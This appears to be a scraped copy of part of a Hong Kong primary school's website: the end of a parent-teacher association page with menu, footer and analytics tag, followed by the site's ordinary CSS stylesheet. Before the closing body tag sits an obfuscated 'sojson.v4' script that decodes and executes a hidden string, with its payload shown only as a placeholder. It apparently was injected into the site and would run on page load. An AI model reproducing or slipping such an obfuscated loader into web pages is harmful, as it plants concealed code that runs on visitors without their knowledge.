籌辦各種康樂活動，促進家長間的友誼。</span></p>                                        <div class="clear"></div>
                </div>
            </div>
            
                <div id="block-menu-block-1" class="block block-menu-block">
                <div class="left_menu">
<div class="submenu">
<div class="title "><p>管理與組織</p></div>
<div class="arrowlistmenu">
    <ul>
	<li><a href="/tc/%E6%9C%AC%E6%A0%A1%E6%A0%A1%E8%A8%93%E3%80%81%E6%A0%A1%E6%AD%8C" class="menuheader"  >本校校訓、校歌</a></li><li><a href="/tc/%E6%A0%A1%E8%88%8D%E8%A8%AD%E6%96%BD" class="menuheader"  >校舍設施</a></li><li><a href="/tc/%E7%99%BC%E5%B1%95%E8%A8%88%E5%8A%83" class="menuheader"  >發展計劃</a></li><li><a href="/tc/%E5%AE%B6%E9%95%B7%E6%95%99%E5%B8%AB%E6%9C%83-0" class="menuheader current"  >家長教師會</a></li><li><a href="/tc/%E8%BE%A6%E5%AD%B8%E5%9C%98%E9%AB%94" class="menuheader"  >辦學團體</a></li><li><a href="/tc/%E6%B3%95%E5%9C%98%E6%A0%A1%E8%91%A3%E6%9C%83" class="menuheader"  >法團校董會</a></li><li><a href="/tc/%E5%87%BA%E7%89%88%E5%8F%8A%E5%A0%B1%E5%B0%8E" class="menuheader"  >出版及報導</a></li><li><a href="/tc/%E5%AD%B8%E6%A0%A1%E7%AE%A1%E7%90%86%E6%9E%B6%E6%A7%8B" class="menuheader"  >學校管理架構</a></li><li><a href="/tc/%E8%88%8A%E7%94%9F%E6%9C%83-0" class="menuheader"  >舊生會</a></li><li><a href="/tc/%E5%81%A5%E5%BA%B7%E6%A0%A1%E5%9C%92%E6%94%BF%E7%AD%96" class="menuheader"  >健康校園政策</a></li>    </ul>
</div>
</div>
</div>
</div>
            <div class="clear"></div>
        </div>
    </div>

    </div>
    <div class="clear"></div>
    </div>
        <div id="block-block-2" class="block block-block">
                <div class="upper_footer">
	<div class="screen">
		<div class="left_school">
			<img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/school_pic_lkfqrcode.png" alt="">
		</div>
		<div class="right_school_info">
			<div class="bottom_logo">
				<img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/icon_bottom_logo_lkf.png" alt="">
				<p>柏立基教育學院校友會盧光輝紀念學校<br>S.R.B.C.E.P.S.A. Lu Kwong Fai Memorial School      </p>

			</div>
			<div class="info_bottom">
				<ul>
					<li class="address"><span>地址：</span>葵涌葵盛圍221號</li>
					<li class="tel"><span>電話：</span>2429 0452</li>
					<li class="fax"><span>傳真：</span>2480 1757</li>            
					<li class="email"><span>電郵：</span>info@lkfms.edu.hk</li>
                                        <li class="youtube"><a rel="nofollow" href="https://www.youtube.com/@%E6%9F%8F%E7%AB%8B%E5%9F%BA%E6%95%99%E8%82%B2%E5%AD%B8%E9%99%A2%E6%A0%A1%E5%8F%8B%E6%9C%83" target="_blank">LKFMS Youtube頻道</a></li>
                                        <li class="ig"><a rel="nofollow" href="https://www.instagram.com/lkfms.official/" target="_blank">LKFMS.Official Instagram</a></li>
				</ul>
			</div>
		</div>
		<div class="clear"></div>
<!--
<div class="mob_upper_footer">

<div class="icon_top">
<ul class="cb">
<li><a href="#"><span></span>入學及升中</a></li>
<li><a href="#"><span></span>家課冊</a></li>
<li><a href="#"><span></span>内聯網</a></li>
</ul>
</div>

<div class="clear_right"></div>

<div class="btn_top">
<ul>
<li><a href="https://www.lkfms.edu.hk/tc/notices"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/notices.png"></a></li>
<li><a href="https://www.lkfms.edu.hk/tc/school_albums"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/albums.png"></a></li>
<li><a href="https://www.lkfms.edu.hk/tc/videos"><img src="https://www.lkfms.edu.hk/sites/all/themes/ntemplate/images/web/videos.png"></a></li>
</ul>
</div>

</div>

-->
	</div>
</div>
<div class="clear"></div>
<div class="footer">
<div class="screen">
   <div class="copyright"><a href="https://www.lkfms.edu.hk/tc/sitemap">網頁地圖</a>&nbsp;&nbsp;|&nbsp;&nbsp;Copyright © S.R.B.C.E.P.S.A. Lu Kwong Fai Memorial School. All Right Reserved.</div>
  
   <div class="clear"></div>
</div>
</div>
<a href="#0" class="cd-top">Top</a></div>
<div id="block-block-14" class="block block-block">
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32520553-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32520553-1');
</script>
</div>
    
</div>  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a7d42'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lkfms.edu.hk/sites/all/themes/ntemplate/css/style.css
body_size: 44445
content:
@charset "utf-8";


/* CSS Document */
html,body {
    padding: 0px; margin: 0px; min-height:100%; font-size:17px; color: #333; line-height:28px;		 
	font-family: "微軟正黑體", "Microsoft JhengHei", "Segoe UI Semibold", "Segoe UI", "Lucida Grande", Verdana, Arial, Helvetica, sans-serif;	
}
.clear{clear:both}
.contextual-links-region{ position: static}
a:link, .container a:visited {text-decoration: none;}
 
table{border-collapse: inherit; line-height:28px;}
table ul, table ol{ margin:0; }
img {border:0;}
div, ul li{ margin:0px auto; padding:0px;}
.cb:before, .cb:after {	content: ''; display: table; visibility: hidden;}
.cb:after {	clear: both;}
.cb {*zoom: 1;}

.wrap{ width:100%; min-height:100%; 
	background: #d5f7ff;
	background: -moz-linear-gradient(top, #d5f7ff 0%, #fff 33%);
	background: -webkit-linear-gradient(top, #d5f7ff 0%,#fff 33%);
	background: linear-gradient(to bottom, #d5f7ff 0%,#fff 33%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d5f7ff', endColorstr='#fff',GradientType=0 );
	 }
.screen{ min-width:680px; max-width:1260px; position:relative; padding:0px 10px; }

.container{ }
.container .box_arean{ margin: -15px auto 55px; height: auto; min-height:500px; max-width: 1260px; padding: 15px; background: #d9350f; border-radius: 12px;}
.container .screen{background:#fff;}
.container_bg{ padding:20px 0;}

.container > .screen{padding: 15px; box-shadow: 2px 2px 6px rgba(0,0,0,.25); background: #fff;}
.container a{-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 1;}
.container a, .container a:visited {color: #333; text-decoration: none;}
.container a:hover {color: #ff5d8b; text-decoration: underline; }

h1,h2,h3,h4,h5,h6{ margin:15px 0 15px 0; padding:0;}

h1{ font-size:33px; line-height:40px; color:#f53550; margin-top: 0;}
h2{ font-size:26px; line-height:30px; color:#333; }
h3{ font-size:23px; line-height:30px; color:#333333; border-left: 2px solid #f53550; padding:10px 20px; box-shadow:0 2px 3px rgba(0,0,0,.2); background: #ffffee;}
h4{ font-size:21px; line-height:26px; color:#ff2671; border-left: 2px solid #ff2671; padding:10px 20px; box-shadow:0 2px 3px rgba(0,0,0,.2);}
h5{ font-size:21px; line-height:40px; color:#ffa030}
h6{ font-size:19px; line-height:30px; color:#333; }
p{ margin:0px; padding:0px}

/* theme */
/* theme */
#bg_orange h3{ border-left:2px solid #ffba00; }
#bg_orange h4{ border-left:2px solid #ffba00; color: #ffba00;}
#bg_orange .Album .title{border-left:2px solid #ffba00; color: #ffba00;}
#bg_orange .container .box_arean{ background:#ffba00;}
#bg_orange .inner_banner h1, #bg_orange .inside_banner h1{ background: rgba(255, 186, 0, 0.85); }
#bg_orange .nevigation .home{background: url(../images/icon/icon_home_orange.png) no-repeat left center;}
#bg_orange .main_content h1{color:#ffba00; }
#bg_orange .submenu .title{background: #ffba00;}
#bg_orange .arrowlistmenu{ background:#fffdf7;}
#bg_orange .arrowlistmenu a.current,#bg_orange .arrowlistmenu a:hover { color:#ffba00;}
#bg_orange .arrowlistmenu .expandable_main a.current, #bg_orange .arrowlistmenu .expandable_main a:hover{color:#ffba00}

#bg_green h3{ border-left:2px solid #449589; }
#bg_green h4{ border-left:2px solid #449589; color: #449589;}
#bg_green .Album .title{border-left:2px solid #449589; color: #449589;}
#bg_green .container .box_arean{ background:#449589;}
#bg_green .inner_banner h1, #bg_green .inside_banner h1{ background: #449589; }
#bg_green .nevigation .home{background: url(../images/icon/icon_home.png) no-repeat left center;}
#bg_green .main_content h1{color:#449589; }
#bg_green .submenu .title{background: #449589;}
#bg_green .arrowlistmenu{ background:#e8fffc;}
#bg_green .arrowlistmenu a.current,#bg_green .arrowlistmenu a:hover { color:#449589;}
#bg_green .arrowlistmenu .expandable_main a.current, #bg_green .arrowlistmenu .expandable_main a:hover{color:#449589}

#bg_green_b h3{ border-left:2px solid #3ab1b5; }
#bg_green_b h4{ border-left:2px solid #3ab1b5; color: #3ab1b5;}
#bg_green_b .Album .title{border-left:2px solid #3ab1b5; color: #3ab1b5;}
#bg_green_b .container .box_arean{ background:#3ab1b5;}
#bg_green_b .inner_banner h1, #bg_green_b .inside_banner h1{ background: #3ab1b5; }
#bg_green_b .nevigation .home{background: url(../images/icon/icon_home_green.png) no-repeat left center;}
#bg_green_b .main_content h1{color:#3ab1b5; }
#bg_green_b .submenu .title{background: #3ab1b5;}
#bg_green_b .arrowlistmenu{ background:#e8fffc;}
#bg_green_b .arrowlistmenu a.current,#bg_green_b .arrowlistmenu a:hover { color:#3ab1b5;}
#bg_green_b .arrowlistmenu .expandable_main a.current, #bg_green_b .arrowlistmenu .expandable_main a:hover{color:#3ab1b5}

#bg_blue h3{ border-left:2px solid #0f5fab; }
#bg_blue h4{ border-left:2px solid #0f5fab; color: #0f5fab;}
#bg_blue .Album .title{border-left:2px solid #0f5fab; color: #0f5fab;}
#bg_blue .container .box_arean{ background:#0f5fab;}
#bg_blue .inner_banner h1, #bg_blue .inside_banner h1{ background: #0f5fab; }
#bg_blue .nevigation .home{background: url(../images/icon/icon_home_blue.png) no-repeat left center;}
#bg_blue .main_content h1{color:#0f5fab; }
#bg_blue .submenu .title{background: #0f5fab;}
#bg_blue .arrowlistmenu{ background:#eef3fa;}
#bg_blue .arrowlistmenu a.current,#bg_blue .arrowlistmenu a:hover { color:#0f5fab;}
#bg_blue .arrowlistmenu .expandable_main a.current, #bg_blue .arrowlistmenu .expandable_main a:hover{color:#0f5fab}

#bg_grape h3{ border-left:2px solid #6b52ad; }
#bg_grape h4{ border-left:2px solid #6b52ad; color: #6b52ad;}
#bg_grape .Album .title{border-left:2px solid #6b52ad; color: #6b52ad;}
#bg_grape .container .box_arean{ background:#6b52ad;}
#bg_grape .inner_banner h1, #bg_grape .inside_banner h1{ background: #6b52ad; }
#bg_grape .nevigation .home{background: url(../images/icon/icon_home_grape.png) no-repeat left center;}
#bg_grape .main_content h1{color:#6b52ad; }
#bg_grape .submenu .title{background: #6b52ad;}
#bg_grape .arrowlistmenu{ background:#eef3fa;}
#bg_grape .arrowlistmenu a.current,#bg_grape .arrowlistmenu a:hover { color:#6b52ad;}
#bg_grape .arrowlistmenu .expandable_main a.current, #bg_grape .arrowlistmenu .expandable_main a:hover{color:#6b52ad}

#FullPage .inner_content{ width:100%;}
#FullPage .arrowlistmenu{ display:none }

#ad_float_ad {display: none; position: absolute;z-index:4001; }
#ad_float_ad .ad_close_ad {
	display: block; background:url(../images/icon/btn_close.png) no-repeat; height:30px; width:30px; background-size:30px 30px;
	cursor: pointer; position:absolute; right:-5px; top:-10px;
	-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; opacity: 1;
}
#ad_float_ad .ad_close_ad:hover {  transform: rotate(90deg);}

.special_news{ background:url(../images/icon/bg_box.png) #eb1f24; padding:5px; width:210px; box-shadow:0 0 3px rgba(0,0,0,.2)}
.title_special{ background:#fff; padding:1px 5px; color:#ea1e22; border-bottom:1px solid #ea1e22;}
.special_news .content{ background:#fff; padding:2px 5px; color:#333; font-size:13px;}
.special_news .content img{ max-width:100%;}
.highlight{ color:#F03}

#title_tpl{ padding:20px 0 0 0;}

/* Header */
.header{ background:url(../images/web/bg_header.png) no-repeat top center;}
.header .logo{ float:left; margin:16px 0 0 0;}
.header .logo .logo_img{ float:left;}
.header .logo .logo_txt{ float:left; margin: 6px 0 0 0;}

.header .logo .logo_txt img{ height:88px;}

.header .icon_top {float: right; background:url(../images/web/bg_icon_top3.png) no-repeat; background-position-y: -4px; margin-top:-2px;  background-size: contain}
.header .icon_top ul{ list-style:none; margin:0; padding:16px 22px;}
.header .icon_top ul li { float: left; font-size:16px; padding:4px 12px;}
.header .icon_top ul li+li { border-left: 1px solid #ebebeb;}
.header .icon_top ul li a { color:#24776b}
.header .icon_top ul li a:hover { color:#f94343}
.header .icon_top ul li a{background: url(../images/web/icon_entrance.png) no-repeat; background-size: contain; padding-left: 20px;}
.header .icon_top ul li+li a{background: url(../images/web/icon_hw.png) no-repeat;background-size: contain; padding-left: 30px;}
.header .icon_top ul li+li+li a{background: url() no-repeat;background-size: contain; padding-left: 0px;}
#.header .icon_top ul li+li+li a{background: url(../images/web/icon_sun.png) no-repeat;background-size: contain; padding-left: 20px;}
.header .clear_right{clear: right;}
.header .btn_top{float: right;}
.header .btn_top ul{ list-style:none;}
.header .btn_top ul li{float: left;}
.header .btn_top ul li img { height:65px;}

@media screen and (min-width: 1180px) {
.header .btn_top ul li img { height:80px;}
}

/* Menu */
#nav-wrap{ padding: 15px 15px 0; }
/* Search */
.search_result{ background:#f5f5f5; padding:5px;}
.search_result span{ color:#F00}
.search_listing ul{ list-style:none; margin:0; padding:0 }
.search_listing ul li{ margin:10px 0; padding:5px 0; border-bottom:1px dotted #ddd; color:#666 }
.search_listing ul li a{ font-size:19px; display:block; text-decoration:underline}

/* Area & width */
.banner_area{ float: left; width:71%;}
.right_area{ float: right; width:27.5%;}
.left_area{ float: left; width:71%;}

/* Banner */
.slider{ float:left; margin:0 0 0 0; width:100%}
.sentense{position: relative; float:left; width:100%; margin:17px 0 40px;}
.sentense .box{float: right; width: 78.5%; padding: 10px 12px; background:url(../images/web/ba_sentense.jpg) repeat left top; border-radius:6px; border:2px solid #fff; position:relative; box-shadow:0 2px 8px rgba(0,0,0,.2)}
.sentense .area{margin: 0; padding:10px; color:#2f2f2f; line-height:21px;font-size: 15px;background: #fff; border-radius: 6px;}
.sentense .title{ position:absolute; left:0px; top:-12px; width: 164px; height: 63px; background:url(../images/web/title_sentense.png) no-repeat; font-size: 0; z-index: 1;}

.latest_new{ position:relative; margin-bottom: 15px; background: #4b3408; border: 2px solid #a44d0e; border-radius: 12px;}
.latest_new .area{margin:5px; border: 2px solid #0a574c; border-radius: 12px; background: #298376; box-shadow: inset 0px 3px 5px rgba(0,0,0,.4);}
.latest_new .title{position: relative; padding:15px 0px 10px 64px; color:#fff; font-size:26px;  text-align:center; float:left; } 
.latest_new .title span{ position:absolute; left:5px; top:10px; width:51px; height:40px; background: url(../images/web/icon_news.png) no-repeat;}
.latest_new_area { margin:5px ; clear: both; background:#fff; border: 2px solid #085cba; padding:0 15px; }
.latest_new ul{ list-style:none; margin:0; padding: 0;}
.latest_new ul li{ border-bottom:1px solid rgba(0,0,0,.2); padding:15px 0; font-size:15px;}
.latest_new ul li span{ color:#767676;  }
.latest_new ul li a{ display:block; color:#0c65b8;}
.latest_new ul li a:hover{ color:#ffac0c; text-decoration: none}
.latest_new .content{float: right; width: 56%; line-height:23px;}
.latest_new .more_area{ position:absolute; right:1px; top:0px; font-size:16px;}
.latest_new .more_area a{border-top-right-radius: 12px; border-bottom-left-radius: 12px; background:#4b3408; line-height:23px; display:block; padding:8px 17px; color:#fff}
.latest_new .data_pic{ float:left; width:40%; margin: 0 ;}
.latest_new .data_pic img{ width:100%;border:1px solid #fff; box-shadow:0 0 2px rgba(0,0,0,.3) }


.latest_award{ position:relative; float: right; width: 49%; margin:38px 0 0 0 ;}
.latest_award .title{ float:left; margin:0 0 0 15px; padding:20px 0px 14px 20px; color:#fff; font-size:27px; background:url(../images/web/bg_awards.png) no-repeat; width:229px; text-align:center; font-weight: bold; text-shadow: 0 2px 8px rgba(0,0,0,.4);} 
.latest_award .title span{ position:absolute; left: -18px; top: -35px; width:111px; height:107px; background: url(../images/web/icon_awards.png) no-repeat;}
.latest_award_area { margin:0 0 0 ; clear: both; background:#ffa31f; border-radius:12px; padding:10px; box-shadow: 0 2px 5px rgba(0,0,0,.2);}
.latest_award ul{ list-style:none; margin:0; padding:5px 0px;background:#fff;border-radius:12px; }
.latest_award ul li{ padding:5px 10px; font-size:16px;}
.latest_award ul li:nth-child(2){background: #fff8df;}
.latest_award ul li span{ color:#ffad38; display:block;  }
.latest_award ul li a{ display:block; color:#404040}
.latest_award ul li a:hover{ color:#ffac0c; text-decoration: none}
.latest_award .content{ float: right ; width:48%;  }
.latest_award .cover{ float: left; width:48%;}
.latest_award .cover img{ max-width:100%;border:1px solid #fff; box-shadow:0 0 2px rgba(0,0,0,.3); }
.latest_award .more_area{ position:absolute; right:34px; top:30px; font-size:20px;}
.latest_award .more_area a{ line-height:23px; display:block; border-radius:6px; color:#6f3f11; font-weight: bold;
text-shadow:0px 2px 0px #fff, 0px -2px 0px #fff, 2px 0px 0px #fff, -2px 0px 0px #fff, -2px -1px 0px #fff, -2px 1px 0px #fff, 2px -1px 0px #fff, 2px 1px 0px #fff, 1px 2px 0px #fff, -1px 2px 0px #fff, -1px -2px 0px #fff, 1px -2px 0px #fff, 0 3px 6px rgba(0,0,0,.3);
}
.latest_award .more_area a:hover{text-decoration: none; color: #ffa31f;}

.latest_events{ position:relative; float: left; width: 49%; margin:38px 0 0 0 ;}
.latest_events .title{ float:left; margin:0 0 0 15px; padding:20px 0px 14px 20px; color:#fff; font-size:27px; background:url(../images/web/bg_activity.png) no-repeat; width:229px; text-align:center; font-weight: bold; text-shadow: 0 2px 8px rgba(0,0,0,.4);} 
.latest_events .title span{ position:absolute; left: -5px; top: -19px; width:97px; height:91px; background: url(../images/web/icon_activity.png) no-repeat;}
.latest_events_area { margin:0 0 0 ; clear: both; background:#0f5fab; border-radius:12px; padding:10px; box-shadow: 0 2px 5px rgba(0,0,0,.2);}
.latest_events ul{ list-style:none; margin:0; padding:5px 0px;background:#fff;border-radius:12px; }
.latest_events ul li{ padding:5px 10px; font-size:16px;}
.latest_events ul li:nth-child(2){background: #f8fcff;}
.latest_events ul li span{ color:#0f5fab; display:block;  }
.latest_events ul li a{ display:block; color:#404040}
.latest_events ul li a:hover{ color:#ffac0c; text-decoration: none}
.latest_events .content{ float: right ; width:48%; margin-top: 0px; }
.latest_events .cover{ float: left; width:48%;}
.latest_events .cover img{ max-width:100%;border:1px solid #fff; box-shadow:0 0 2px rgba(0,0,0,.3); }
.latest_events .more_area{ position:absolute; right:34px; top:30px; font-size:20px;}
.latest_events .more_area a{ line-height:23px; display:block; border-radius:6px; color:#6f3f11; font-weight: bold;
text-shadow:0px 2px 0px #fff, 0px -2px 0px #fff, 2px 0px 0px #fff, -2px 0px 0px #fff, -2px -1px 0px #fff, -2px 1px 0px #fff, 2px -1px 0px #fff, 2px 1px 0px #fff, 1px 2px 0px #fff, -1px 2px 0px #fff, -1px -2px 0px #fff, 1px -2px 0px #fff, 0 3px 6px rgba(0,0,0,.3);
}
.latest_events .more_area a:hover{text-decoration: none; color: #ffa31f;}


#login_area{ margin:20x 0 0px 0;  position:relative;  }
#login_area .login_icon{ position:absolute; left:-15px; top:-15px;}
.bg_eclass{ background:#fff; border-radius:12px; padding:35px 10px 5px 8px; margin-top:15px;}
#login_area #sumbit{margin-top: 10px; background:#9ecc14; line-height:15px;font-weight: bold; cursor:pointer; color:#fff; padding:5px 15px; text-align: center; border:0px; border-radius:4px; } 
#login_area #sumbit:hover{ background:#ff9600; }
#login_area{ background:url(../images/web/bg_shadow.png) repeat-x top #ffbd66;; margin:25px 0 ; position:relative; border:2px solid #ffd776; border-radius:16px; padding:10px;}
#login_area .login_icon{ position:absolute; left:-15px; top:-15px;}

.fc-view-container{ background:#fff;}
.main_calenadr{position:relative;}
.main_calenadr .area{ padding:35px 15px 10px 15px; color:#00a5e3; line-height:21px; border-radius:12px;}
.main_calenadr .title{ float:left; margin:0 0 0 15px; padding:20px 0px 14px 7px; color:#fff; font-size:27px; background:url(../images/web/bg_calendar.png) no-repeat; width:229px; text-align:center; font-weight: bold; text-shadow: 0 2px 8px rgba(0,0,0,.4);} 
.main_calenadr .title span{ position:absolute; left: 6px;top: -3px; width:93px; height:75px; background: url(../images/web/icon_calendar.png) no-repeat;}
.main_calenadr .area{clear: left; padding:10px; min-height:180px; background: #763793; box-shadow: 0 2px 5px rgba(0,0,0,.2);}
.main_calenadr .area iframe{ width:100%;}
.main_calenadr .area iframe .view-container-border{ padding:0px;}
.main_calenadr .more_area{display: none;}
#calendar{background: #fff;border-radius: 12px; padding: 15px;}

/* Inner Area */
.inner_area{ padding:0; }

.latest_video{ margin:20px 0 0; float: left; width:48%; position:relative; background:#fff; border-radius:8px; border:3px solid #d64541; position:relative; box-shadow:0 0 3px rgba(0,0,0,.2)}
.latest_video .title{ border-bottom:1px solid #eddecc; background:#d64541; padding:10px 0px 10px 75px; color:#fff; font-size:21px;} 
.latest_video .title span{ position:absolute; left:10px; top:-10px; background:url(../images/icon/icon_video.png) no-repeat; width:53px; height:53px;}
.latest_video ul{ list-style:none; margin:0; padding:0}
.latest_video ul li{ border-bottom:1px dotted rgba(0,0,0,.2); font-size:13px; padding:0px 10px;}
.latest_video ul li span{ color:#764713; float: left; padding:0 0px; display: inline-block}
.latest_video ul li a{ display:block; padding:9px 0px; color:#333}
.latest_video ul li a:hover{ color:#9b684b}
.latest_video .content{float: left; margin:0 0 0 10px;}
.latest_video img{ width:100px; float:left; margin:0 5px 0 0;}
.latest_gallery{ margin:20px 0 0; float: right; width:48%; position:relative; background:#fff; border-radius:8px; border:3px solid #32a5dd; position:relative; box-shadow:0 0 3px rgba(0,0,0,.2)}
.latest_gallery .title{ border-bottom:1px solid #eddecc; background:#32a5dd; padding:10px 0px 10px 75px; color:#fff; font-size:21px;} 
.latest_gallery .title span{ position:absolute; left:10px; top:-10px; background:url(../images/icon/icon_album.png) no-repeat; width:53px; height:53px;}
.latest_gallery ul{ list-style:none; margin:0; padding:0}
.latest_gallery ul li{ border-bottom:1px dotted rgba(0,0,0,.2); font-size:13px; padding:0px 10px;}
.latest_gallery ul li span{ color:#764713; float: left; padding:0 ;}
.latest_gallery ul li a{ display:block; padding:9px 0px; color:#333}
.latest_gallery ul li a:hover{ color:#9b684b}
.latest_gallery .content{float: left; margin:0 0 0 10px;}
.latest_gallery img{ width:100px; float:left; margin:0 5px 0 0;}
/* Main Userful Links */
.Userful_link_inside{ padding:15px 0 0 0}
.Userful_link_inside .title{ display:none}
.Userful_link_inside ul{ list-style:none; margin:0; padding:0}
.Userful_link_inside ul li img{ width:100%; }
.Userful_link_inside ul li a:hover{ opacity:.7; }

.Userful_link_outside_border_top{margin-bottom: 2px; border-top: 2px solid #ebebeb;}
.Userful_link_outside{clear: both; padding:0px 0 10px 0; position: relative;}
.Userful_link_outside .clip_left{width: 21px; height: 47px; position: absolute; left: 12%; top: -30px; background: url(../images/web/clip.png) no-repeat; }
.Userful_link_outside .clip_right{width: 21px; height: 47px; position: absolute; right:4%; top: -30px; background: url(../images/web/clip.png) no-repeat; }
.Userful_link_outside .title{ display:none}
.Userful_link_outside ul{ list-style:none; margin:0; padding:20px 20px 30px; background: #fff8e1; }
.Userful_link_outside ul:after{display: block; content: ''; clear: both;}
.Userful_link_outside ul li{ float: left; width:23.4%; margin:0 0.8% 5px;}
.Userful_link_outside ul li img{ width:100%; }
.Userful_link_outside ul li a:hover{ opacity:.7; }


/* Footer */
.mob_upper_footer{display: none;}

.upper_footer{background: #7696b5;}
.upper_footer .left_school{float: left; margin:-26px 0 -28px -24px; width: 30%;}
.upper_footer .right_school_info{float: right; width: 70%; margin: 22px 0;}
.upper_footer .right_school_info .bottom_logo img{float: left;}
.upper_footer .right_school_info .bottom_logo p{float: left; margin:0 0 0 10px; color: #fff; font-size: 24px; line-height: 36px;}
.upper_footer .info_bottom{padding: 25px 0 0 8px; clear: both;}
.upper_footer .info_bottom ul{ list-style:none; margin:0; padding: 0}
.upper_footer .info_bottom ul li { float: left; font-size:14px; color: #fff; margin-right: 46px; padding:2px 0px 2px 36px;}
.upper_footer .address {background:url(../images/web/icon_location.png) no-repeat;}
.upper_footer .tel {background:url(../images/web/icon_tel1.png) no-repeat;}
.upper_footer .fax {background:url(../images/web/icon_fax.png) no-repeat;}
.upper_footer .email {background:url(../images/web/icon_mail.png) no-repeat; }
.upper_footer .youtube {background:url(../images/web/icon_youtube.png) no-repeat; }
.upper_footer .ig {background:url(../images/web/icon_ig.png) no-repeat; }
.upper_footer .info_bottom ul li span{ background-size: 31px 31px; }

.footer{ background:#fff; font-size:12px; box-shadow:0 -2px 2px rgba(0,0,0,.1)}
.footer .screen{ padding:50px 15px 38px;}
.footer .copyright{ float:left; width:49%; text-align: left}
.footer .power{ float:right; width:49%; text-align: right}
.footer a{ color: #085cba;}
.footer .power a:hover{ color:#ffc809;}

.cd-top {
  display: inline-block;  position: fixed; visibility: hidden;  opacity: 0; box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  height: 50px;  width: 50px;  bottom: 90px;  right: 30px;  
  overflow: hidden;  text-indent: 100%;  white-space: nowrap; border-radius:50%; border:2px solid #fff; box-shadow:0px 0px 5px #999;
  background: #fac217 url(../ddsmoothmenu/cd-top-arrow.svg) no-repeat center center;
  
}
.cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;-moz-transition: opacity .3s 0s, visibility 0s 0s;transition: opacity .3s 0s, visibility 0s 0s;
  background: #8ec63f  url(../ddsmoothmenu/cd-top-arrow.svg) no-repeat center center;
}
.cd-top.cd-is-visible { visibility: visible; opacity: 1;}
.cd-top.cd-fade-out { opacity: .5;}
.no-touch .cd-top:hover { background-color: #e86256; opacity: 1;}

/* Nevigation */
.nevigation{ padding:15px 0px; font-size:13px; margin-bottom:15px; border-bottom:1px dotted #ddd; }
.nevigation .screen{ padding:0; }
.nevigation .home{ background:url(../images/icon/icon_home_red.png) no-repeat; background-position:0px 3px; display: block; padding-left:25px; }
.nevigation ul{ list-style: none; margin:0px; padding:0px; }
.nevigation ul .sp{ padding:0px 15px; color:#666 }
.nevigation ul li{ float: left; line-height:24px;  }
.nevigation ul li a{ color:#666; text-decoration: none }
.nevigation ul li a:hover{ text-decoration: underline ; color:#ffa030}

#Information_detail .nevigation{ margin-bottom:20px;}

.inner_banner{ background-size:cover; position: relative; border:3px solid #fff; height: 220px; box-shadow: 0 0 6px rgba(0,0,0,.2);}
.inner_banner h1{position: absolute; left: 0; bottom: 30px; margin: 0; background:#f53550; color:#fff; padding:6px 32px; font-size:32px; line-height:40px; }

.inside_banner{  background:url(../images/web/inside_banner.jpg) no-repeat; background-size:cover; position: relative; border:3px solid #fff; height: 220px; box-shadow: 0 0 6px rgba(0,0,0,.2);}
.inside_banner h1{position: absolute; left: 0; bottom: 30px; margin: 0; background:#f53550; color:#fff; padding:6px 32px; font-size:32px; line-height:40px;}

/* Page Content */
.inner_content{ float:right; width:78%;}
.inner_content .main_content{ padding:5px 1% 30px 2%; min-height:500px; }
.inner_content_full{ padding: 25px 0;}
.inner_content_full .main_content{ padding:5px 20px 50px 20px; min-height:500px; border-radius:12px; position:relative; background:#fff;}
.inner_content_full h1{ }

.inner_content iframe{ width: 100%; height:360px;}
.inner_content img, .inner_content_full img{ max-width:100%;}
.inner_content a{color: #085cba;}
.inner_banner img{ width:100%;}

.Album{ margin:30px 0px;}
.Album .title{ background:#fafafa; border-left:2px solid #ff2671; color:#ff2671; padding:8px 15px; font-size:21px; line-height:32px; display:block;  box-shadow:0px 3px 2px rgba(0,0,0,.2); margin-bottom:20px; }
.Album .description{ background:#fff; padding:15px; margin:20px 0; border:1px solid #ddd; }
.Album .description ul{ list-style: outside; padding:0; margin: 0 15px; }
.Album .description ul li{ margin:0 0 5px;}
.Album .description ol{ padding:0; margin: 0 15px; }
.Album .description ol li{ margin:0 0 5px;}
.Album ul { list-style:none; padding:0 }
.Album ul li{ margin:0 0 10px 0; }
.Album ul li img{ box-shadow:0 0 3px rgba(0,0,0,.1); }
.Album ul li:hover img{ box-shadow:0 0 3px rgba(0,51,204,.2)}


#Inner_Type_A{ }
#Inner_Type_A ul{ margin:20px 0 0 -2%; list-style:none; padding:0px;  }
#Inner_Type_A li{ float:left; width:31%; margin:0 0 15px 2%; text-align: center;}
#Inner_Type_A li:nth-child(3n+1){ clear:both}
#Inner_Type_A li img{ max-width:100%; max-height:155px  }
#Inner_Type_A li p{  }

#Inner_Type_B { }
#Inner_Type_B .title{ margin:0 ;  }
#Inner_Type_B ul{ margin:20px 0 0 -2%; padding:0; }
#Inner_Type_B li{ float:left; width:48%; margin:0 0 15px 2%; }
#Inner_Type_B .title_des { float: left; width:100%;}
#Inner_Type_B li img{ max-width:100%; height:auto }
#Inner_Type_B li:nth-child(2n+1) { clear:both}
#Inner_Type_B .right_desc { float: right; width:100%; padding:10px 0 0}
#Inner_Type_B .right_desc ul{ list-style: outside; margin:0; padding:0}
#Inner_Type_B .right_desc ul li{ margin:0 0 0 15px;}
#Inner_Type_B .right_desc ol{ margin:0; padding:0}
#Inner_Type_B .right_desc ol li{ margin:0 0 0 15px;}

#Inner_Type_C {}
#Inner_Type_C .title{ }
